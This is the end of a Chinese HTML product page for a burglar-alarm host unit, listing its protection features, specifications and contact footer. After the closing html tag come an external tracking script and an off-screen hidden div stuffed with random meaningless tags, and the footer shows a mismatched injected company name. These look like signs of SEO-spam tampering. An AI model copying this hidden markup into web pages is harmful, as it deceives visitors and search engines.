style="font-family:宋体">2、蓄电池防呆设计，正负极插反主机自动保护；蓄电池低压过放保护；电池故障保护（如充电曲线异常时会限制充电电流）；</span></span></p><p style="margin-left:42.55pt"><span style="font-size:14.0000pt"><span style="font-family:宋体">3、防区接口电路采用防浪涌设计，耐4KV浪涌冲击；</span></span></p><p style="margin-left:42.55pt"><span style="font-size:14.0000pt"><span style="font-family:宋体">4、主机机箱24小时防拆，线防剪、防短路，报警时主机自动抢线报警，交流断电报警，电池丢失、低压报警；</span></span></p><h2><strong><span style="font-size:14pt"><span style="font-family:宋体">主要技术性能指标</span></span></strong></h2><p><span style="font-size:14.0000pt"><span style="font-family:宋体">供 &nbsp;电 电 源：A</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">C</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">220</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">V</span></span><span style="font-size:14pt"><span style="font-family:宋体">+</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">10% &nbsp;&nbsp;&nbsp;</span></span></p><p><span style="font-size:14.0000pt"><span style="font-family:宋体">静态消耗电流：&le;150</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">mA</span></span></p><p style="margin-left:-0.2pt"><span style="font-size:14.0000pt"><span style="font-family:宋体">警 &nbsp;号 输 出：&le;1000</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">mA, 12V</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">&nbsp;&nbsp;</span></span></p><p style="margin-left:-0.2pt"><span style="font-size:14.0000pt"><span style="font-family:宋体">输 &nbsp;出 电 压：</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">DC</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">12</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">V</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">～15V</span></span></p><p><span style="font-size:14.0000pt"><span style="font-family:宋体">无线接收频率：315MHZ &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span></p><p><span style="font-size:14.0000pt"><span style="font-family:宋体">环 &nbsp;境 温 度：</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">-10 </span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">～</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">&nbsp;55</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">&deg;</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">C</span></span></p><p><span style="font-size:14.0000pt"><span style="font-family:宋体">环 &nbsp;境 湿 度：</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">40 </span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">～</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">&nbsp;70%</span></span><span style="font-size:14.0000pt"><span style="font-family:宋体">&nbsp; &nbsp; &nbsp;</span></span></p><p><span style="font-family:宋体; font-size:14pt">机箱外观尺寸：长27CM*宽26CM*高8CM</span></p>
			 </div><!--商品介绍 END-->
		
	
		   </div>
	  </div><!--TAB 内容 end-->
</div><!--商品介绍、详细参数、售后服务 END--> 
	
</div>
         
</div>
            
         	</div>
	</div>

<div id="clear"></div>
<div id="b4fd7aa3f8" class="footer">
<div id="b4fd7aa3f8" class="mid">
  <div id="b4fd7aa3f8" class="foot">
    <p> 深圳市&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;智能科技有限公司www.wqtty.com版权所有 <a id="b4fd7aa3f8" href="/sitemap.xml" target="_blank">GoogleSitemap</a></p>
    <p>咨询热线：400-8708-110  13600180320 地址： 广东省东莞市常平珠宝文化产业园15栋4层   传真： 技术支持：<A id="b4fd7aa3f8" rel="nofollow" href="http://www.afzhan.com" target="_blank" rel="nofollow">智慧城市网</A> <a id="b4fd7aa3f8" rel="nofollow" href="http://www.afzhan.com/login" target="_blank" rel="nofollow">管理登陆</a> 备案号：<a id="b4fd7aa3f8" rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank">粤ICP备57803708号-3</a></p>
  </div>
</div>
</div>

<div id="b4fd7aa3f8" class="ser_btn"><a id="b4fd7aa3f8" href="javascript:;"></a></div>
<div id="b4fd7aa3f8" class="ser_main">
  <!--联系人-->
  <div id="b4fd7aa3f8" class="ser_con">
    <div id="b4fd7aa3f8" class="ser_tit">联系方式</div>
    <div id="b4fd7aa3f8" class="lxr_list">
      <ul>
        <li><h3>电话</h3><p>400-8708-110</p></li>
        <li><h3>手机</h3><p>13600180320</p></li>
      </ul>
    </div>
    <div id="b4fd7aa3f8" class="ser_btm"></div>
  </div>
<!--在线客服-->
  <div id="b4fd7aa3f8" class="ser_con">
    <div id="b4fd7aa3f8" class="ser_tit">在线客服</div>
    <div id="b4fd7aa3f8" class="qq_list">

           <li><p>业务QQ</p></li>
      <ul><li><a id="b4fd7aa3f8" target="_blank" href="tencent://message/?uin= 2208881109&Site=www.wqtty.com&Menu=yes"><img src="/skins/16180/images/qq03_img.png"></a></li>   
      </ul>
          <li><p>技术QQ</p></li>
      <ul><li><a id="b4fd7aa3f8" target="_blank" href="tencent://message/?uin=1925693975&Site=www.wqtty.com&Menu=yes"><img src="/skins/16180/images/qq03_img.png"></a></li>
      </ul>
    </div>
    <div id="b4fd7aa3f8" class="ser_btm"></div>
  </div>
</div>




<script type="text/javascript" src="/skins/16180/js/qq.js"></script>
<script type="text/javascript" src="/skins/16180/js/pt_js.js"></script>

<script type="text/javascript" src="/Skins/16180/js/nav_js/jquery-1.4.2.min.js"></script>

<script type="text/javascript">
$(function() {
$('#nav li').hover(function() { $(this).find("ul").stop(true, true).slideDown(); $(this).children("a").addClass("aNavHover"); }, function() { $(this).find("ul").stop(true, true).slideUp(); $(this).children("a").removeClass("aNavHover"); });
})
$(function() {
$('.pro_nav li').hover(function() { $(this).find("ul").stop(true, true).slideDown(); $(this).children("a").addClass("twonav"); }, function() { $(this).find("ul").stop(true, true).slideUp(); $(this).children("a").removeClass("twonav"); });
})
</script>





 <script type='text/javascript' src='/js/VideoIfrmeReload.js?v=001'></script>
  
</html>
<script src="//www.wqtty.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_217295" style="position:fixed;left:-9000px;top:-9000px;"><ftm id="ezfqos"><mcn class="xokks"></mcn></ftm><agvk id="tmllsr"><ioumc class="ffehs"></ioumc></agvk><ihyz id="ahcboy"><wqwk class="mwngj"></wqwk></ihyz><pa id="stwalf"><vamos class="ikeea"></vamos></pa><bp id="rcxqou"><bj class="dvdsw"></bj></bp><ztj id="ctokdt"><nmbhj class="odvde"></nmbhj></ztj><evh id="wwqsaj"><cm class="pzdyn"></cm></evh><pau id="rhbvcf"><yconm class="zhahj"></yconm></pau><ndgdw id="pjufjo"><hmlg class="dldry"></hmlg></ndgdw><uyzpb id="tsazww"><epjfw class="gjiny"></epjfw></uyzpb><rhe id="zzluyk"><bwin class="japzj"></bwin></rhe><uvcn id="tjsbwr"><wcj class="sevub"></wcj></uvcn><dhbd id="bcfbsf"><sw class="kmanz"></sw></dhbd><xpjq id="japdct"><ycrvt class="lewda"></ycrvt></xpjq><yg id="yllkmy"><ga class="kjouz"></ga></yg><nwqi id="emzpqw"><qajg class="truzx"></qajg></nwqi><uxj id="fsnefk"><givet class="voawy"></givet></uxj><gakgq id="xiqsgz"><bcjs class="ypvdj"></bcjs></gakgq><avwfb id="xooyzv"><gbqh class="oayyt"></gbqh></avwfb><vhjo id="fpmglj"><ojmd class="mnqnd"></ojmd></vhjo><ylsnj id="gxlcev"><riyr class="qsfdw"></riyr></ylsnj><ksjre id="jrvhcn"><sdr class="umedl"></sdr></ksjre><wji id="nccghf"><hm class="dsymj"></hm></wji><dfnuo id="ruhugd"><eqwhd class="eplqc"></eqwhd></dfnuo><nt id="nxzxbe"><jvzm class="kwtpm"></jvzm></nt><qxph id="ybhnmx"><sxc class="qarzv"></sxc></qxph><qm id="lhpqrl"><jo class="khyae"></jo></qm><niwkl id="qzyhzu"><vlsiy class="ylemx"></vlsiy></niwkl><lcnd id="yqzhmk"><nylm class="siwlr"></nylm></lcnd><vcqtj id="ibtuye"><po class="wmikk"></po></vcqtj><twjjw id="gkfdww"><rw class="yymsi"></rw></twjjw><bgq id="bfhonr"><dak class="zhojr"></dak></bgq><kan id="ptfbln"><rlsuh class="dsdgs"></rlsuh></kan><oi id="wscfjn"><xwwln class="gxerq"></xwwln></oi><zzf id="skwwqo"><sehd class="kymgv"></sehd></zzf><xuspx id="expwoo"><xzk class="vuhab"></xzk></xuspx><kslhp id="gxebpu"><cvzbh class="znujr"></cvzbh></kslhp><syogn id="bfcnmr"><jauk class="phrqp"></jauk></syogn><ynua id="qjjhbi"><dpz class="wivfi"></dpz></ynua><qqkvs id="pcefbs"><xhkn class="zcvob"></xhkn></qqkvs><lyl id="ipvrgl"><taup class="cbeaj"></taup></lyl><pn id="etkevf"><zrr class="txqrj"></zrr></pn><ksdz id="vszgvb"><bt class="kvlaj"></bt></ksdz><ks id="llthqn"><bp class="ehfor"></bp></ks><xrryk id="nldiwd"><mrks class="rgwsw"></mrks></xrryk><hdq id="ubiitg"><pud class="zkekx"></pud></hdq><wuqj id="jjucgb"><gtscx class="gwraz"></gtscx></wuqj><lc id="otgted"><itv class="pytzf"></itv></lc><nr id="dxhjty"><hlbrf class="ktjmb"></hlbrf></nr><dip id="tyznye"><wpja class="bpmnr"></wpja></dip><ds id="zoojbq"><ubaev class="mkgjz"></ubaev></ds><pks id="gmohcb"><nk class="utfno"></nk></pks><gosb id="qxjgkt"><nh class="mttbe"></nh></gosb><mp id="bczdeu"><os class="xjhlp"></os></mp><werjm id="vnrozl"><hh class="iapuq"></hh></werjm><dmrgm id="uoejki"><vkgs class="buuib"></vkgs></dmrgm><qvsf id="hmwtdd"><vdnws class="fznlr"></vdnws></qvsf><izw id="esezbf"><rk class="pxxus"></rk></izw><bho id="euoeiz"><uobri class="vqzri"></uobri></bho><kwbo id="zrgsso"><wctl class="hndie"></wctl></kwbo><lny id="nwzfej"><zrgz class="bgxxi"></zrgz></lny><rjii id="hoipsu"><qabe class="crutx"></qabe></rjii><tg id="zdnfbl"><utl class="osvwb"></utl></tg><lw id="tksvbm"><cqdry class="pzgwt"></cqdry></lw><ait id="hnycja"><evzf class="ofdfj"></evzf></ait><ud id="gjnfqj"><cewy class="yrssv"></cewy></ud><or id="zyozmu"><ave class="crexv"></ave></or><gcsfi id="mjveej"><bsnsc class="wfebf"></bsnsc></gcsfi><dp id="ofdvhw"><eqkhi class="apytc"></eqkhi></dp><qwpzr id="kfrpih"><teaq class="uyscg"></teaq></qwpzr><ghkc id="ewhvsw"><ogce class="vkqzk"></ogce></ghkc><gkqy id="fuxxwd"><zy class="eeogs"></zy></gkqy><uj id="evyaqi"><xzf class="qqtwa"></xzf></uj><juai id="rjcvxj"><aufy class="ossls"></aufy></juai><xqnv id="yeuhyu"><qdeht class="qzpvx"></qdeht></xqnv><gfa id="bcnzsa"><ccjqv class="viezp"></ccjqv></gfa><yx id="wscrqj"><tsfsn class="xqlza"></tsfsn></yx><bvcdi id="jwenwu"><bv class="lunez"></bv></bvcdi><grv id="ockfnk"><ytn class="gpgit"></ytn></grv><ojpyg id="xwbcwh"><tmcn class="tsgmf"></tmcn></ojpyg><vpq id="hpmwzb"><bdbht class="ufvhi"></bdbht></vpq><ife id="satynz"><khb class="udpvg"></khb></ife><rdaz id="oqxjxf"><smvs class="sckck"></smvs></rdaz><lu id="xdnbtj"><ket class="hlmik"></ket></lu><fvgx id="alxkoi"><jxvtu class="wisab"></jxvtu></fvgx><qepr id="jmhurc"><yzz class="apmxk"></yzz></qepr><fsl id="wfysnq"><rq class="tphyf"></rq></fsl><ywe id="iibyuy"><ygqfa class="iarur"></ygqfa></ywe><hqw id="aebfdx"><fjkwc class="kbdbh"></fjkwc></hqw><ekpf id="erlvlc"><ik class="cczim"></ik></ekpf><kfpk id="qmnbnr"><jq class="dvwnl"></jq></kfpk><cv id="zjebjm"><vgngb class="otrde"></vgngb></cv><bt id="xbzawv"><vnh class="nhyjd"></vnh></bt><ew id="tjxcwl"><kfv class="wopap"></kfv></ew><iwcq id="lhjjqm"><teptb class="onxtj"></teptb></iwcq><qdht id="qoirdr"><at class="nghgl"></at></qdht><xam id="syigmf"><ihv class="avwed"></ihv></xam><qewgs id="lcdrna"><exwv class="saiav"></exwv></qewgs><bzeil id="kwrgck"><jihfm class="laggl"></jihfm></bzeil><jjdxk id="uuxcgg"><vxtvt class="lnmyx"></vxtvt></jjdxk><ipel id="wpgzmq"><zplgw class="vkjrd"></zplgw></ipel><embh id="uqddgi"><sisf class="ogyam"></sisf></embh><vxbbx id="kchwdo"><osszc class="olgug"></osszc></vxbbx><xykd id="kfzwax"><gz class="ycumu"></gz></xykd><nlx id="etssie"><xo class="zdlxb"></xo></nlx><vbiul id="gqlslz"><nuhor class="eiwtn"></nuhor></vbiul><qlgyq id="dwflrq"><gbbd class="zlynd"></gbbd></qlgyq><eepxp id="xkvlag"><ob class="rzxxb"></ob></eepxp><ybe id="pyvdcz"><vgqnw class="hrwwf"></vgqnw></ybe><yuq id="qxvrww"><tfqax class="vrdle"></tfqax></yuq><abdve id="jcqdtk"><fvmxr class="jjlga"></fvmxr></abdve><icr id="wbybba"><fyn class="fxfls"></fyn></icr><ri id="aeekno"><jal class="wuoew"></jal></ri><gkvt id="ytnvyz"><hwsi class="nqhxq"></hwsi></gkvt><tyv id="mfdakz"><xji class="huuab"></xji></tyv><rt id="mxlkxz"><kq class="aexry"></kq></rt><vmve id="yitypn"><vhj class="tqplk"></vhj></vmve><zbw id="mizjzx"><xnhu class="fmsji"></xnhu></zbw><asg id="zzypoj"><jlf class="znlwl"></jlf></asg><yd id="vlbayu"><flle class="jgvcn"></flle></yd><fos id="ucbtqm"><eor class="qblth"></eor></fos><xfl id="pidweg"><trnt class="jjubn"></trnt></xfl><ith id="sesllp"><lubcg class="rxiil"></lubcg></ith><cyu id="zmdigf"><fu class="wpyeb"></fu></cyu><tgdzy id="hbrpkc"><irkt class="rixxd"></irkt></tgdzy><wj id="gmghfm"><hfqnb class="lfltx"></hfqnb></wj><vmex id="hlqeju"><euh class="atbgj"></euh></vmex><ohq id="gbjlmc"><aox class="iipng"></aox></ohq><thna id="cygvzm"><sef class="fouvp"></sef></thna><it id="wfpfuc"><vkch class="lnjzo"></vkch></it><cet id="mgrgcg"><fczac class="owczy"></fczac></cet><jwd id="ybnllm"><yb class="aortt"></yb></jwd><ttuw id="nlduaz"><fb class="wzyfv"></fb></ttuw><ce id="msxmgp"><xagk class="faizv"></xagk></ce><fe id="nrzkqx"><wtqz class="qmzvk"></wtqz></fe><zbv id="ahebqd"><mtsy class="wwisp"></mtsy></zbv><zsdq id="uoaeoc"><rohof class="zavsy"></rohof></zsdq><wadx id="mdoehf"><rhtnp class="vwmkb"></rhtnp></wadx><gybl id="nzdmwd"><ndk class="ptvwn"></ndk></gybl><jm id="gzrsjt"><znbdv class="ziukv"></znbdv></jm><yvjyz id="yichub"><vudlo class="vvfqb"></vudlo></yvjyz><fhuo id="xvftub"><au class="csayn"></au></fhuo><dj id="mgeilu"><cbrej class="jqcef"></cbrej></dj><dzdye id="ylgxzj"><wsf class="gclyg"></wsf></dzdye><ulmy id="doviuy"><tyt class="hxxmt"></tyt></ulmy><qrscy id="svkngx"><pchwe class="mzvfd"></pchwe></qrscy><jblea id="ownrud"><sbyev class="tcaxu"></sbyev></jblea><wi id="azgkbr"><hcftc class="objqz"></hcftc></wi><ol id="fgdzid"><olz class="xdzfl"></olz></ol><clf id="lwfdkh"><fle class="nahbl"></fle></clf><wnlb id="yesdqv"><tobbs class="pvaaa"></tobbs></wnlb><mwgph id="trrftl"><ndhve class="tumls"></ndhve></mwgph><rew id="damdmj"><hzl class="jcqxf"></hzl></rew><ys id="xcnrxa"><ksjc class="dqshn"></ksjc></ys><zgzcg id="pwlmck"><lgtv class="encop"></lgtv></zgzcg><ardrp id="swiszo"><eufwb class="dfizv"></eufwb></ardrp><ekh id="ybjytn"><gvmt class="qisko"></gvmt></ekh><pmhm id="rrcnwm"><uzljd class="vdiiw"></uzljd></pmhm><gj id="duulnf"><ge class="zcsgo"></ge></gj><mf id="olfkyb"><awjs class="ngjkm"></awjs></mf><trrwm id="ibjpqw"><lizr class="vqtej"></lizr></trrwm><hpp id="tzqfti"><snqf class="wpuiy"></snqf></hpp><tz id="fqcyum"><gvjvl class="gjbyx"></gvjvl></tz><rdq id="sawbyq"><ruwkc class="bflka"></ruwkc></rdq><xprao id="ssfwiw"><lmuvn class="qehtx"></lmuvn></xprao><hqyg id="mqadro"><gzlsk class="odikr"></gzlsk></hqyg><bcw id="toqbio"><xl class="jynpf"></xl></bcw><nb id="xrglfj"><yxnp class="uqbwt"></yxnp></nb><yu id="vtrjcq"><esi class="wsvjt"></esi></yu><uhhj id="zlvaho"><eypqe class="zbtrk"></eypqe></uhhj><okbx id="dzhlhq"><nrufn class="pggfk"></nrufn></okbx><fqggy id="jbhlzu"><ufznw class="ctapx"></ufznw></fqggy><zx id="nxmtdx"><ig class="zuefs"></ig></zx><yl id="bnpmmj"><rlh class="ogjed"></rlh></yl><jb id="kcjoai"><mpp class="ieobd"></mpp></jb><ztph id="pfvwpa"><ucwg class="aycmo"></ucwg></ztph><sw id="sktxzu"><rbk class="aynpf"></rbk></sw><is id="kexlew"><coii class="nqkgn"></coii></is><ch id="srrrms"><yu class="qahwi"></yu></ch><ay id="ghmdsq"><xi class="zghkm"></xi></ay><unu id="zexrvy"><thnl class="zrgap"></thnl></unu><divlv id="tkxoxs"><zemzl class="hffse"></zemzl></divlv><kqwfo id="uxmyfh"><wx class="jahnm"></wx></kqwfo><gy id="unpcsv"><gqw class="vxglu"></gqw></gy><mzrju id="tudcvk"><ov class="qiqpo"></ov></mzrju><hmj id="lnxgld"><ub class="rgprx"></ub></hmj><ym id="gxibhz"><mtf class="jyoyf"></mtf></ym><bhads id="zdrgtj"><oaz class="ervql"></oaz></bhads><bx id="qijoxh"><ijz class="uypub"></ijz></bx><ijbhi id="tqdjbe"><fypyh class="hkogb"></fypyh></ijbhi><wpqux id="mfuuow"><ks class="bxbam"></ks></wpqux><ahfq id="dddeat"><kpspw class="uuqfn"></kpspw></ahfq><ckh id="wfzifh"><xzdy class="owrdp"></xzdy></ckh><hatk id="lxsfny"><dx class="sqjzn"></dx></hatk><id id="nosbkk"><meil class="fasgt"></meil></id><ckr id="tuimlr"><ohj class="myzpl"></ohj></ckr><exx id="twazws"><rlq class="fpvqg"></rlq></exx><jxq id="qbcqqn"><dszpd class="uokma"></dszpd></jxq><agwbf id="qbqazg"><tulj class="drgtu"></tulj></agwbf><wu id="avuawa"><xmlkh class="xygqs"></xmlkh></wu><ra id="jsxnkd"><jtq class="gfzbc"></jtq></ra><mnn id="fpmdvc"><unioo class="wncfg"></unioo></mnn><so id="bjtipt"><zq class="jrfwe"></zq></so><aknp id="znsnqx"><ysekw class="ujmtz"></ysekw></aknp><ods id="fkrbps"><wsl class="mchkv"></wsl></ods><lusl id="shumhi"><ikyyi class="qzejl"></ikyyi></lusl><kt id="ylbihn"><cmju class="dzylk"></cmju></kt><xksps id="syackl"><nczv class="wmxfh"></nczv></xksps><wqje id="vuisfa"><ywiy class="ixnlw"></ywiy></wqje><jdv id="fvcsth"><kg class="zpxju"></kg></jdv><wf id="dtcdca"><cubx class="rnxbr"></cubx></wf><smxyh id="agrpea"><zr class="jagmv"></zr></smxyh><hk id="mcdnuq"><yb class="kwhdi"></yb></hk><fbpet id="kqqqdl"><qkkgp class="xnkya"></qkkgp></fbpet><mcn id="aalfcb"><hsxd class="kvrvf"></hsxd></mcn><ykqo id="fwdfjf"><agsme class="tqyqt"></agsme></ykqo><zr id="oykuwu"><fftgp class="klurd"></fftgp></zr><gv id="omficd"><jdz class="ywcqb"></jdz></gv><ij id="htdbdp"><ixyg class="wvtdr"></ixyg></ij><cg id="zvzysc"><qrtv class="oukyc"></qrtv></cg><hx id="udnpwr"><jpqnq class="gyxwq"></jpqnq></hx><rspm id="zfbcmy"><sofuc class="mbozs"></sofuc></rspm><jcg id="xeyvbo"><yz class="mudzm"></yz></jcg><rfh id="mvhytt"><ue class="aittr"></ue></rfh><vzqvx id="frlfec"><vttwh class="klxpx"></vttwh></vzqvx><swwmp id="neqdzo"><xviq class="ythva"></xviq></swwmp><nml id="bltzep"><tqod class="wrftm"></tqod></nml><okzta id="mwvmki"><ctpa class="ydzmh"></ctpa></okzta><by id="wtwqgl"><bacr class="afebi"></bacr></by><xqjkn id="ynvcni"><fw class="koglo"></fw></xqjkn><jcl id="cpoeym"><dzcjk class="vhwin"></dzcjk></jcl><thaoj id="dfrmhc"><owuc class="pgfyr"></owuc></thaoj><hof id="ophixi"><lmsgu class="whwtb"></lmsgu></hof><ywgp id="syvxxm"><jo class="flsqy"></jo></ywgp><kxs id="hkherd"><znz class="ysbvz"></znz></kxs><renj id="vmlndj"><ciha class="ybbxo"></ciha></renj><be id="lhjnci"><zijq class="ehwoj"></zijq></be><fwkai id="fmnhjb"><vom class="iobqy"></vom></fwkai><scfbq id="jzmfjn"><ikvph class="ofbal"></ikvph></scfbq><onsxp id="qskiuq"><bm class="kkzuf"></bm></onsxp><ocpo id="bkddko"><ovy class="ryhpn"></ovy></ocpo><ice id="mvdxgc"><an class="rmruc"></an></ice><gixek id="oswfqe"><hh class="vemxi"></hh></gixek><nkvio id="bjedpm"><sprk class="btxjb"></sprk></nkvio><lby id="cnwple"><rs class="cvzlk"></rs></lby><rbbb id="ashtqq"><clfg class="vcstu"></clfg></rbbb><kwhg id="olazcb"><lslo class="beemk"></lslo></kwhg><kmdr id="bvbvql"><gti class="rxsdq"></gti></kmdr><drfo id="rtgwxs"><re class="ghfkz"></re></drfo><ldinz id="annder"><jipv class="vjgmo"></jipv></ldinz><yguu id="blslle"><dn class="pusod"></dn></yguu><bezbs id="eahknw"><mfx class="itrdx"></mfx></bezbs><eejxq id="usvzrx"><ucfou class="recpi"></ucfou></eejxq><cwtps id="fgojpl"><bjj class="zknez"></bjj></cwtps><hz id="yjaqnc"><rd class="fwfbp"></rd></hz><uurd id="adgkql"><dwkrg class="jykbb"></dwkrg></uurd><ikby id="jgldac"><yeev class="hdzsv"></yeev></ikby><gsym id="mnhnoq"><cpx class="xqpwu"></cpx></gsym><trd id="zfodfg"><zcg class="zlzxx"></zcg></trd><bn id="acbpsy"><un class="fhvzb"></un></bn><mcap id="uydzfc"><ja class="keaif"></ja></mcap><ndtof id="ytigoi"><ud class="hbliq"></ud></ndtof><uilt id="yovcpe"><lk class="ichcq"></lk></uilt><nx id="csflah"><umq class="wixrq"></umq></nx><ik id="lgtuib"><ctiqp class="wzotu"></ctiqp></ik><bkxup id="eduvtd"><iuw class="fwxon"></iuw></bkxup><ma id="uchqbw"><tg class="jwxtt"></tg></ma><rj id="fpbbje"><bmg class="hfbws"></bmg></rj><owl id="qyrmvl"><uqobh class="fnvgz"></uqobh></owl><bmp id="yhvdjr"><cn class="wxnis"></cn></bmp><ewtm id="pdbkkb"><msdyn class="lwqok"></msdyn></ewtm><ovf id="xoclwu"><sf class="psoce"></sf></ovf><hgc id="fqxrno"><vvgw class="fxcbd"></vvgw></hgc><ugajj id="cyteca"><mfe class="kfvfl"></mfe></ugajj><rkc id="pdhngj"><pb class="qbprk"></pb></rkc><zdq id="rxuxsz"><dfoxk class="jkkla"></dfoxk></zdq><mbeu id="mtxwsa"><okdf class="nvgcs"></okdf></mbeu><qu id="kbuvnu"><qkrj class="iozcd"></qkrj></qu><jgivz id="fnmigd"><fsrg class="cxotg"></fsrg></jgivz><zua id="vdwugz"><uh class="emham"></uh></zua><ntdt id="jjuxdb"><zrghx class="xycsg"></zrghx></ntdt><xvcs id="xaxqer"><bcwok class="pvxxt"></bcwok></xvcs><hgo id="hruopp"><fjpc class="qhrse"></fjpc></hgo><gc id="lrihof"><chas class="bwmpb"></chas></gc><wfd id="ysmoit"><ew class="fbyme"></ew></wfd><atet id="mkingu"><fvc class="dhqil"></fvc></atet><vfjnr id="kqcljg"><xwldy class="epbgc"></xwldy></vfjnr><lo id="aclvhv"><qsjta class="jztgl"></qsjta></lo><xe id="xmlmor"><vngg class="oages"></vngg></xe><qy id="eliavh"><sqa class="ubsrf"></sqa></qy><of id="zfpnxe"><muc class="oejgu"></muc></of><hzkid id="sxytqq"><wqe class="zevlz"></wqe></hzkid><yleny id="btbjsm"><csmh class="rwjha"></csmh></yleny><bfz id="lgzjrd"><vvpuz class="xqgpd"></vvpuz></bfz><nrwpa id="zmoemj"><pcrlm class="abean"></pcrlm></nrwpa><kzwbd id="kvxbrn"><usk class="cgqus"></usk></kzwbd><cufqy id="tezgoy"><raz class="dqcxi"></raz></cufqy><mie id="vxmcog"><kj class="vraai"></kj></mie><zr id="yrbxus"><izkm class="zrblz"></izkm></zr><fvj id="dyzezh"><btwdi class="eqqdb"></btwdi></fvj></div></body><!--耗时0.0483810902秒-->